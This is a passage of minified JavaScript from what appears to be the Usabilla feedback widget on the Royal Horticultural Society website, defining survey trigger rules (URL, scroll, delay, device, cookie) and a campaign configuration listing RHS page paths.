return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.r